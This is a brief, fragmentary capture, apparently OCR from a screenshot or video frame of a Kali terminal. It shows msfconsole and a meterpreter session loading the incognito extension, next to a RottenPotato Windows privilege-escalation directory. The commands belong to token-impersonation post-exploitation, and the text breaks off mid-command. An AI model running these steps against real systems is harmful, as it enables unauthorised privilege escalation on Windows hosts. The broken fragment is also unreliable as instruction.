 RottenPotato/rottenpota...
msfconsole
11:32 PM
msfconsole
meterpreter > load incognito
Loading extension incognito...Success.
meterpreter > list_to_
[kali:...top/Windows-Exploits/Potato]$ _